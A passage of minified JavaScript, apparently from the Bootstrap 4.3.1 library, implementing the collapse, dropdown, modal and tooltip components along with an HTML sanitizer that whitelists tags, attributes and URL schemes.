o=this._getDimension();g(this._element).removeClass(pt).addClass(vt),this._element.style[o]=0,this._triggerArray.length&&g(this._triggerArray).removeClass(yt).attr("aria-expanded",!0),this.setTransitioning(!0);var r="scroll"+(o[0].toUpperCase()+o.slice(1)),s=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){g(n._element).removeClass(vt).addClass(pt).addClass(mt),n._element.style[o]="",n.setTransitioning(!1),g(n._element).trigger(_t.SHOWN)}).emulateTransitionEnd(s),this._element.style[o]=this._element[r]+"px"}}},t.hide=function(){var t=this;if(!this._isTransitioning&&g(this._element).hasClass(mt)){var e=g.Event(_t.HIDE);if(g(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",_.reflow(this._element),g(this._element).addClass(vt).removeClass(pt).removeClass(mt);var i=this._triggerArray.length;if(0<i)for(var o=0;o<i;o++){var r=this._triggerArray[o],s=_.getSelectorFromElement(r);if(null!==s)g([].slice.call(document.querySelectorAll(s))).hasClass(mt)||g(r).addClass(yt).attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var a=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(){t.setTransitioning(!1),g(t._element).removeClass(vt).addClass(pt).trigger(_t.HIDDEN)}).emulateTransitionEnd(a)}}},t.setTransitioning=function(t){this._isTransitioning=t},t.dispose=function(){g.removeData(this._element,ht),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(t){return(t=l({},dt,t)).toggle=Boolean(t.toggle),_.typeCheckConfig(ct,t,gt),t},t._getDimension=function(){return g(this._element).hasClass(Et)?Et:Ct},t._getParent=function(){var t,n=this;_.isElement(this._config.parent)?(t=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var e='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(t.querySelectorAll(e));return g(i).each(function(t,e){n._addAriaAndCollapsedClass(a._getTargetFromElement(e),[e])}),t},t._addAriaAndCollapsedClass=function(t,e){var n=g(t).hasClass(mt);e.length&&g(e).toggleClass(yt,!n).attr("aria-expanded",n)},a._getTargetFromElement=function(t){var e=_.getSelectorFromElement(t);return e?document.querySelector(e):null},a._jQueryInterface=function(i){return this.each(function(){var t=g(this),e=t.data(ht),n=l({},dt,t.data(),"object"==typeof i&&i?i:{});if(!e&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),e||(e=new a(this,n),t.data(ht,e)),"string"==typeof i){if("undefined"==typeof e[i])throw new TypeError('No method named "'+i+'"');e[i]()}})},s(a,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return dt}}]),a}();g(document).on(_t.CLICK_DATA_API,St,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=g(this),e=_.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(e));g(i).each(function(){var t=g(this),e=t.data(ht)?"toggle":n.data();bt._jQueryInterface.call(t,e)})}),g.fn[ct]=bt._jQueryInterface,g.fn[ct].Constructor=bt,g.fn[ct].noConflict=function(){return g.fn[ct]=ft,bt._jQueryInterface};var It="dropdown",Dt="bs.dropdown",wt="."+Dt,At=".data-api",Nt=g.fn[It],Ot=new RegExp("38|40|27"),kt={HIDE:"hide"+wt,HIDDEN:"hidden"+wt,SHOW:"show"+wt,SHOWN:"shown"+wt,CLICK:"click"+wt,CLICK_DATA_API:"click"+wt+At,KEYDOWN_DATA_API:"keydown"+wt+At,KEYUP_DATA_API:"keyup"+wt+At},Pt="disabled",Lt="show",jt="dropup",Ht="dropright",Rt="dropleft",xt="dropdown-menu-right",Ft="position-static",Ut='[data-toggle="dropdown"]',Wt=".dropdown form",qt=".dropdown-menu",Mt=".navbar-nav",Kt=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",Qt="top-start",Bt="top-end",Vt="bottom-start",Yt="bottom-end",zt="right-start",Xt="left-start",$t={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},Gt={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},Jt=function(){function c(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=c.prototype;return t.toggle=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)){var t=c._getParentFromElement(this._element),e=g(this._menu).hasClass(Lt);if(c._clearMenus(),!e){var n={relatedTarget:this._element},i=g.Event(kt.SHOW,n);if(g(t).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof u)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var o=this._element;"parent"===this._config.reference?o=t:_.isElement(this._config.reference)&&(o=this._config.reference,"undefined"!=typeof this._config.reference.jquery&&(o=this._config.reference[0])),"scrollParent"!==this._config.boundary&&g(t).addClass(Ft),this._popper=new u(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===g(t).closest(Mt).length&&g(document.body).children().on("mouseover",null,g.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),g(this._menu).toggleClass(Lt),g(t).toggleClass(Lt).trigger(g.Event(kt.SHOWN,n))}}}},t.show=function(){if(!(this._element.disabled||g(this._element).hasClass(Pt)||g(this._menu).hasClass(Lt))){var t={relatedTarget:this._element},e=g.Event(kt.SHOW,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.SHOWN,t)))}},t.hide=function(){if(!this._element.disabled&&!g(this._element).hasClass(Pt)&&g(this._menu).hasClass(Lt)){var t={relatedTarget:this._element},e=g.Event(kt.HIDE,t),n=c._getParentFromElement(this._element);g(n).trigger(e),e.isDefaultPrevented()||(g(this._menu).toggleClass(Lt),g(n).toggleClass(Lt).trigger(g.Event(kt.HIDDEN,t)))}},t.dispose=function(){g.removeData(this._element,Dt),g(this._element).off(wt),this._element=null,(this._menu=null)!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;g(this._element).on(kt.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(t){return t=l({},this.constructor.Default,g(this._element).data(),t),_.typeCheckConfig(It,t,this.constructor.DefaultType),t},t._getMenuElement=function(){if(!this._menu){var t=c._getParentFromElement(this._element);t&&(this._menu=t.querySelector(qt))}return this._menu},t._getPlacement=function(){var t=g(this._element.parentNode),e=Vt;return t.hasClass(jt)?(e=Qt,g(this._menu).hasClass(xt)&&(e=Bt)):t.hasClass(Ht)?e=zt:t.hasClass(Rt)?e=Xt:g(this._menu).hasClass(xt)&&(e=Yt),e},t._detectNavbar=function(){return 0<g(this._element).closest(".navbar").length},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var t={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(t.modifiers.applyStyle={enabled:!1}),t},c._jQueryInterface=function(e){return this.each(function(){var t=g(this).data(Dt);if(t||(t=new c(this,"object"==typeof e?e:null),g(this).data(Dt,t)),"string"==typeof e){if("undefined"==typeof t[e])throw new TypeError('No method named "'+e+'"');t[e]()}})},c._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var e=[].slice.call(document.querySelectorAll(Ut)),n=0,i=e.length;n<i;n++){var o=c._getParentFromElement(e[n]),r=g(e[n]).data(Dt),s={relatedTarget:e[n]};if(t&&"click"===t.type&&(s.clickEvent=t),r){var a=r._menu;if(g(o).hasClass(Lt)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&g.contains(o,t.target))){var l=g.Event(kt.HIDE,s);g(o).trigger(l),l.isDefaultPrevented()||("ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),e[n].setAttribute("aria-expanded","false"),g(a).removeClass(Lt),g(o).removeClass(Lt).trigger(g.Event(kt.HIDDEN,s)))}}}},c._getParentFromElement=function(t){var e,n=_.getSelectorFromElement(t);return n&&(e=document.querySelector(n)),e||t.parentNode},c._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||g(t.target).closest(qt).length)):Ot.test(t.which))&&(t.preventDefault(),t.stopPropagation(),!this.disabled&&!g(this).hasClass(Pt))){var e=c._getParentFromElement(this),n=g(e).hasClass(Lt);if(n&&(!n||27!==t.which&&32!==t.which)){var i=[].slice.call(e.querySelectorAll(Kt));if(0!==i.length){var o=i.indexOf(t.target);38===t.which&&0<o&&o--,40===t.which&&o<i.length-1&&o++,o<0&&(o=0),i[o].focus()}}else{if(27===t.which){var r=e.querySelector(Ut);g(r).trigger("focus")}g(this).trigger("click")}}},s(c,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return $t}},{key:"DefaultType",get:function(){return Gt}}]),c}();g(document).on(kt.KEYDOWN_DATA_API,Ut,Jt._dataApiKeydownHandler).on(kt.KEYDOWN_DATA_API,qt,Jt._dataApiKeydownHandler).on(kt.CLICK_DATA_API+" "+kt.KEYUP_DATA_API,Jt._clearMenus).on(kt.CLICK_DATA_API,Ut,function(t){t.preventDefault(),t.stopPropagation(),Jt._jQueryInterface.call(g(this),"toggle")}).on(kt.CLICK_DATA_API,Wt,function(t){t.stopPropagation()}),g.fn[It]=Jt._jQueryInterface,g.fn[It].Constructor=Jt,g.fn[It].noConflict=function(){return g.fn[It]=Nt,Jt._jQueryInterface};var Zt="modal",te="bs.modal",ee="."+te,ne=g.fn[Zt],ie={backdrop:!0,keyboard:!0,focus:!0,show:!0},oe={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},re={HIDE:"hide"+ee,HIDDEN:"hidden"+ee,SHOW:"show"+ee,SHOWN:"shown"+ee,FOCUSIN:"focusin"+ee,RESIZE:"resize"+ee,CLICK_DISMISS:"click.dismiss"+ee,KEYDOWN_DISMISS:"keydown.dismiss"+ee,MOUSEUP_DISMISS:"mouseup.dismiss"+ee,MOUSEDOWN_DISMISS:"mousedown.dismiss"+ee,CLICK_DATA_API:"click"+ee+".data-api"},se="modal-dialog-scrollable",ae="modal-scrollbar-measure",le="modal-backdrop",ce="modal-open",he="fade",ue="show",fe=".modal-dialog",de=".modal-body",ge='[data-toggle="modal"]',_e='[data-dismiss="modal"]',me=".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",pe=".sticky-top",ve=function(){function o(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(fe),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=o.prototype;return t.toggle=function(t){return this._isShown?this.hide():this.show(t)},t.show=function(t){var e=this;if(!this._isShown&&!this._isTransitioning){g(this._element).hasClass(he)&&(this._isTransitioning=!0);var n=g.Event(re.SHOW,{relatedTarget:t});g(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),g(this._element).on(re.CLICK_DISMISS,_e,function(t){return e.hide(t)}),g(this._dialog).on(re.MOUSEDOWN_DISMISS,function(){g(e._element).one(re.MOUSEUP_DISMISS,function(t){g(t.target).is(e._element)&&(e._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return e._showElement(t)}))}},t.hide=function(t){var e=this;if(t&&t.preventDefault(),this._isShown&&!this._isTransitioning){var n=g.Event(re.HIDE);if(g(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=g(this._element).hasClass(he);if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),g(document).off(re.FOCUSIN),g(this._element).removeClass(ue),g(this._element).off(re.CLICK_DISMISS),g(this._dialog).off(re.MOUSEDOWN_DISMISS),i){var o=_.getTransitionDurationFromElement(this._element);g(this._element).one(_.TRANSITION_END,function(t){return e._hideModal(t)}).emulateTransitionEnd(o)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(t){return g(t).off(ee)}),g(document).off(re.FOCUSIN),g.removeData(this._element,te),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(t){return t=l({},ie,t),_.typeCheckConfig(Zt,t,oe),t},t._showElement=function(t){var e=this,n=g(this._element).hasClass(he);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),g(this._dialog).hasClass(se)?this._dialog.querySelector(de).scrollTop=0:this._element.scrollTop=0,n&&_.reflow(this._element),g(this._element).addClass(ue),this._config.focus&&this._enforceFocus();var i=g.Event(re.SHOWN,{relatedTarget:t}),o=function(){e._config.focus&&e._element.focus(),e._isTransitioning=!1,g(e._element).trigger(i)};if(n){var r=_.getTransitionDurationFromElement(this._dialog);g(this._dialog).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()},t._enforceFocus=function(){var e=this;g(document).off(re.FOCUSIN).on(re.FOCUSIN,function(t){document!==t.target&&e._element!==t.target&&0===g(e._element).has(t.target).length&&e._element.focus()})},t._setEscapeEvent=function(){var e=this;this._isShown&&this._config.keyboard?g(this._element).on(re.KEYDOWN_DISMISS,function(t){27===t.which&&(t.preventDefault(),e.hide())}):this._isShown||g(this._element).off(re.KEYDOWN_DISMISS)},t._setResizeEvent=function(){var e=this;this._isShown?g(window).on(re.RESIZE,function(t){return e.handleUpdate(t)}):g(window).off(re.RESIZE)},t._hideModal=function(){var t=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._element.removeAttribute("aria-modal"),this._isTransitioning=!1,this._showBackdrop(function(){g(document.body).removeClass(ce),t._resetAdjustments(),t._resetScrollbar(),g(t._element).trigger(re.HIDDEN)})},t._removeBackdrop=function(){this._backdrop&&(g(this._backdrop).remove(),this._backdrop=null)},t._showBackdrop=function(t){var e=this,n=g(this._element).hasClass(he)?he:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=le,n&&this._backdrop.classList.add(n),g(this._backdrop).appendTo(document.body),g(this._element).on(re.CLICK_DISMISS,function(t){e._ignoreBackdropClick?e._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===e._config.backdrop?e._element.focus():e.hide())}),n&&_.reflow(this._backdrop),g(this._backdrop).addClass(ue),!t)return;if(!n)return void t();var i=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,t).emulateTransitionEnd(i)}else if(!this._isShown&&this._backdrop){g(this._backdrop).removeClass(ue);var o=function(){e._removeBackdrop(),t&&t()};if(g(this._element).hasClass(he)){var r=_.getTransitionDurationFromElement(this._backdrop);g(this._backdrop).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o()}else t&&t()},t._adjustDialog=function(){var t=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&t&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!t&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},t._resetAdjustments=function(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},t._checkScrollbar=function(){var t=document.body.getBoundingClientRect();this._isBodyOverflowing=t.left+t.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},t._setScrollbar=function(){var o=this;if(this._isBodyOverflowing){var t=[].slice.call(document.querySelectorAll(me)),e=[].slice.call(document.querySelectorAll(pe));g(t).each(function(t,e){var n=e.style.paddingRight,i=g(e).css("padding-right");g(e).data("padding-right",n).css("padding-right",parseFloat(i)+o._scrollbarWidth+"px")}),g(e).each(function(t,e){var n=e.style.marginRight,i=g(e).css("margin-right");g(e).data("margin-right",n).css("margin-right",parseFloat(i)-o._scrollbarWidth+"px")});var n=document.body.style.paddingRight,i=g(document.body).css("padding-right");g(document.body).data("padding-right",n).css("padding-right",parseFloat(i)+this._scrollbarWidth+"px")}g(document.body).addClass(ce)},t._resetScrollbar=function(){var t=[].slice.call(document.querySelectorAll(me));g(t).each(function(t,e){var n=g(e).data("padding-right");g(e).removeData("padding-right"),e.style.paddingRight=n||""});var e=[].slice.call(document.querySelectorAll(""+pe));g(e).each(function(t,e){var n=g(e).data("margin-right");"undefined"!=typeof n&&g(e).css("margin-right",n).removeData("margin-right")});var n=g(document.body).data("padding-right");g(document.body).removeData("padding-right"),document.body.style.paddingRight=n||""},t._getScrollbarWidth=function(){var t=document.createElement("div");t.className=ae,document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e},o._jQueryInterface=function(n,i){return this.each(function(){var t=g(this).data(te),e=l({},ie,g(this).data(),"object"==typeof n&&n?n:{});if(t||(t=new o(this,e),g(this).data(te,t)),"string"==typeof n){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n](i)}else e.show&&t.show(i)})},s(o,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return ie}}]),o}();g(document).on(re.CLICK_DATA_API,ge,function(t){var e,n=this,i=_.getSelectorFromElement(this);i&&(e=document.querySelector(i));var o=g(e).data(te)?"toggle":l({},g(e).data(),g(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||t.preventDefault();var r=g(e).one(re.SHOW,function(t){t.isDefaultPrevented()||r.one(re.HIDDEN,function(){g(n).is(":visible")&&n.focus()})});ve._jQueryInterface.call(g(e),o,this)}),g.fn[Zt]=ve._jQueryInterface,g.fn[Zt].Constructor=ve,g.fn[Zt].noConflict=function(){return g.fn[Zt]=ne,ve._jQueryInterface};var ye=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],Ee={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},Ce=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,Te=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function Se(t,s,e){if(0===t.length)return t;if(e&&"function"==typeof e)return e(t);for(var n=(new window.DOMParser).parseFromString(t,"text/html"),a=Object.keys(s),l=[].slice.call(n.body.querySelectorAll("*")),i=function(t,e){var n=l[t],i=n.nodeName.toLowerCase();if(-1===a.indexOf(n.nodeName.toLowerCase()))return n.parentNode.removeChild(n),"continue";var o=[].slice.call(n.attributes),r=[].concat(s["*"]||[],s[i]||[]);o.forEach(function(t){(function(t,e){var n=t.nodeName.toLowerCase();if(-1!==e.indexOf(n))return-1===ye.indexOf(n)||Boolean(t.nodeValue.match(Ce)||t.nodeValue.match(Te));for(var i=e.filter(function(t){return t instanceof RegExp}),o=0,r=i.length;o<r;o++)if(n.match(i[o]))return!0;return!1})(t,r)||n.removeAttribute(t.nodeName)})},o=0,r=l.length;o<r;o++)i(o);return n.body.innerHTML}var be="tooltip",Ie="bs.tooltip",De="."+Ie,we=g.fn[be],Ae="bs-tooltip",Ne=new RegExp("(^|\\s)"+Ae+"\\S+","g"),Oe=["sanitize","whiteList","sanitizeFn"],ke={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",delay:"(number|object)",html:"boolean",selector:"(string|boolean)",placement:"(string|function)",offset:"(number|string|function)",container:"(string|element|boolean)",fallbackPlacement:"(string|array)",boundary:"(string|element)",sanitize:"boolean",sanitizeFn:"(null|function)",whiteList:"object"},Pe={AUTO:"auto",TOP:"top",RIGHT:"right",BOTTOM:"bottom",LEFT:"left"},Le={animation:!0,template:'<div class="tooltip" role="tooltip"><div class="arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,selector:!1,placement:"top",offset:0,container:!1,fallbackPlacement:"flip",boundary:"scrollParent",sanitize:!0,sanitizeFn:null,whiteList:Ee},je="show",He="out",Re={HIDE:"hide"+De,HIDDEN:"hidden"+De,SHOW:"show"+De,SHOWN:"shown"+De,INSERTED:"inserted"+De,CLICK:"click"+De,FOCUSIN:"focusin"+De,FOCUSOUT:"focusout"+De,MOUSEENTER:"mouseenter"+De,MOUSELEAVE:"mouseleave"+De},xe="fade",Fe="show",Ue=".tooltip-inner",We=".arrow",qe="hover",Me="focus",Ke="click",Qe="manual",Be=function(){function i(t,e){if("undefined"==typeof u)throw new TypeError("Bootstrap's tooltips require Popper.js (https://popper.js.org/)");this._isEnabled=!0,this._timeout=0,this._hoverState="",this._activeTrigger={},this._popper=null,this.element=t,this.config=this._getConfig(e),this.tip=null,this._setListeners()}var t=i.prototype;return t.enable=function(){this._isEnabled=!0},t.disable=function(){this._isEnabled=!1},t.toggleEnabled=function(){this._isEnabled=!this._isEnabled},t.toggle=function(t){if(this._isEnabled)if(t){var e=this.constructor.DATA_KEY,n=g(t.currentTarget).data(e);n||(n=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(e,n)),n._activeTrigger.click=!n._activeTrigger.click,n._isWithActiveTrigger()?n._enter(null,n):n._leave(null,n)}else{if(g(this.getTipElement()).hasClass(Fe))return void this._leave(null,this);this._enter(null,this)}},t.dispose=function(){clearTimeout(this._timeout),g.removeData(this.element,this.constructor.DATA_KEY),g(this.element).off(this.constructor.EVENT_KEY),g(this.element).closest(".modal").off("hide.bs.modal"),this.tip&&g(this.tip).remove(),this._isEnabled=null,this._timeout=null,this._hoverState=null,(this._activeTrigger=null)!==this._popper&&this._popper.destroy(),this._popper=null,this.element=null,this.config=null,this.tip=null},t.show=function(){var e=this;if("none"===g(this.element).css("display"))throw new Error("Please use show on visible elements");var t=g.Event(this.constructor.Event.SHOW);if(this.isWithContent()&&this._isEnabled){g(this.element).trigger(t);var n=_.findShadowRoot(this.element),i=g.contains(null!==n?n:this.element.ownerDocument.documentElement,this.element);if(t.isDefaultPrevented()||!i)return;var o=this.getTipElement(),r=_.getUID(this.constructor.NAME);o.setAttribute("id",r),this.element.setAttribute("aria-describedby",r),this.setContent(),this.config.animation&&g(o).addClass(xe);var s="function"==typeof this.config.placement?this.config.placement.call(this,o,this.element):this.config.placement,a=this._getAttachment(s);this.addAttachmentClass(a);var l=this._getContainer();g(o).data(this.constructor.DATA_KEY,this),g.contains(this.element.ownerDocument.documentElement,this.tip)||g(o).appendTo(l),g(this.element).trigger(this.constructor.Event.INSERTED),this._popper=new u(this.element,o,{placement:a,modifiers:{offset:this._getOffset(),flip:{behavior:this.config.fallbackPlacement},arrow:{element:We},preventOverflow:{boundariesElement:this.config.boundary}},onCreate:function(t){t.originalPlacement!==t.placement&&e._handlePopperPlacementChange(t)},onUpdate:function(t){return e._handlePopperPlacementChange(t)}}),g(o).addClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().on("mouseover",null,g.noop);var c=function(){e.config.animation&&e._fixTransition();var t=e._hoverState;e._hoverState=null,g(e.element).trigger(e.constructor.Event.SHOWN),t===He&&e._leave(null,e)};if(g(this.tip).hasClass(xe)){var h=_.getTransitionDurationFromElement(this.tip);g(this.tip).one(_.TRANSITION_END,c).emulateTransitionEnd(h)}else c()}},t.hide=function(t){var e=this,n=this.getTipElement(),i=g.Event(this.constructor.Event.HIDE),o=function(){e._hoverState!==je&&n.parentNode&&n.parentNode.removeChild(n),e._cleanTipClass(),e.element.removeAttribute("aria-describedby"),g(e.element).trigger(e.constructor.Event.HIDDEN),null!==e._popper&&e._popper.destroy(),t&&t()};if(g(this.element).trigger(i),!i.isDefaultPrevented()){if(g(n).removeClass(Fe),"ontouchstart"in document.documentElement&&g(document.body).children().off("mouseover",null,g.noop),this._activeTrigger[Ke]=!1,this._activeTrigger[Me]=!1,this._activeTrigger[qe]=!1,g(this.tip).hasClass(xe)){var r=_.getTransitionDurationFromElement(n);g(n).one(_.TRANSITION_END,o).emulateTransitionEnd(r)}else o();this._hoverState=""}},t.update=function(){null!==this._popper&&this._popper.scheduleUpdate()},t.isWithContent=function(){return Boolean(this.getTitle())},t.addAttachmentClass=function(t){g(this.getTipElement()).addClass(Ae+"-"+t)},t.getTipElement=function(){return this.tip=this.tip||g(this.config.template)[0],this.tip},t.setContent=function(){var t=this.getTipElement();this.setElementContent(g(t.querySelectorAll(Ue)),this.getTitle()),g(t).removeClass(xe+" "+Fe)},t.setElementContent=function(t,e){"object"!=typeof e||!e.nodeType&&!e.jquery?this.config.html?(this.config.sanitize&&(e=Se(e,this.config.whiteList,this.config.sanitizeFn)),t.html(e)):t.text(e):this.config.html?g(e).parent().is(t)||t.empty().append(e):t.text(g(e).text())},t.getTitle=function(){var t=this.element.getAttribute("data-original-title");return t||(t="function"==typeof this.config.title?this.config.title.call(this.element):this.config.title),t},t._getOffset=function(){var e=this,t={};return"function"==typeof this.config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e.config.offset(t.offsets,e.element)||{}),t}:t.offset=this.config.offset,t},t._getContainer=function(){return!1===this.config.container?document.body:_.isElement(this.config.container)?g(this.config.container):g(document).find(this.config.container)},t._getAttachment=function(t){return Pe[t.toUpperCase()]},t._setListeners=function(){var i=this;this.config.trigger.split(" ").forEach(function(t){if("click"===t)g(i.element).on(i.constructor.Event.CLICK,i.config.selector,function(t){return i.toggle(t)});else if(t!==Qe){var e=t===qe?i.constructor.Event.MOUSEENTER:i.constructor.Event.FOCUSIN,n=t===qe?i.constructor.Event.MOUSELEAVE:i.constructor.Event.FOCUSOUT;g(i.element).on(e,i.config.selector,function(t){return i._enter(t)}).on(n,i.config.selector,function(t){return i._leave(t)})}}),g(this.element).closest(".modal").on("hide.bs.modal",function(){i.element&&i.hide()}),this.config.selector?this.config=l({},this.config,{trigger:"manual",selector:""}):this._fixTitle()},t._fixTitle=function(){var t=typeof this.element.getAttribute("data-original-title");(this.element.getAttribute("title")||"string"!==t)&&(this.element.setAttribute("data-original-title",this.element.getAttribute("title")||""),this.element.setAttribute("title",""))},t._enter=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusin"===t.type?Me:qe]=!0),g(e.getTipElement()).hasClass(Fe)||e._hoverState===je?e._hoverState=je:(clearTimeout(e._timeout),e._hoverState=je,e.config.delay&&e.config.delay.show?e._timeout=setTimeout(function(){e._hoverState===je&&e.show()},e.config.delay.show):e.show())},t._leave=function(t,e){var n=this.constructor.DATA_KEY;(e=e||g(t.currentTarget).data(n))||(e=new this.constructor(t.currentTarget,this._getDelegateConfig()),g(t.currentTarget).data(n,e)),t&&(e._activeTrigger["focusout"===t.type?Me:qe]=!1),e._isWithActiveTrigger()||(clearTimeout(e._timeout),e._hoverState=He,e.config.delay&&e.config.delay.hide?e._timeout=setTimeout(function(){e._hoverState===He&&e.hide()},e.config.delay.hide):e.hide())},t._isWithActiveTrigger=function(){for(var t in this._activeTrigger)if(this._activeTrigger[t])return!0;return!1},t._getConfig=function(t){var e=g(this.element).data();return Object.keys(e).forEach(function(t){-1!==Oe.indexOf(t)&&delete e[t]}),"number"==typeof(t=l({},this.constructor.Default,e,"object"==typeof t&&t?t:{})).delay&&(t.delay={show:t.delay,hide:t.delay}),"number"==typeof t.title&&(t.title=t.title.toString()),"number"==typeof t.content&&(t.content=t.content.toString()),_.typeCheckConfig(be,t,this.constructor.DefaultType),t.sanitize&&(t.template=Se(t.template,t.whiteList,t.sanitizeFn)),t},t._getDelegateConfig=function(){var t={};if(this.config)for(var e in this.config)this.constructor.Default[e]!==this.config[e]&&(t[e]=this.config[e]);return t},t._cleanTipClass=function(){var t=g(this.getTipElement()),e=t.attr("class").match(Ne);null!==e&&e.length&&t.removeClass(e.join(""))},t._handlePopperPlacementChange=function(t){var e=t.instance;this.tip=e.popper,this._cleanTipClass(),this.addAttachmentClass(this._getAttachment(t.placement))},t._fixTransition=function(){var t=this.getTipElement(),e=this.config.animation;null===t.getAttribute("x-placement")&&(g(t).removeClass(xe),this.config.animation=!1,this.hide(),this.show(),this.config.animation=e)},i._jQueryInterface=function(n){return this.each(function(){var t=g(this).data(Ie),e="object"==typeof n&&n;if((t||!/dispose|hide/.test(n))&&(t||(t=new i(this,e),g(this).data(Ie,t)),"string"==typeof n)){if("undefined"==typeof t[n])throw new TypeError('No method named "'+n+'"');t[n]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.3.1"}},{key:"Default",get:function(){return Le}},{key:"NAME",get:function(){return be}},{key:"DATA_KEY",get:function(){return Ie}},{key:"Event",get:function(){return Re}},{key:"EVENT_KEY",get:function(){return De}},{key:"DefaultType",get:function(){return 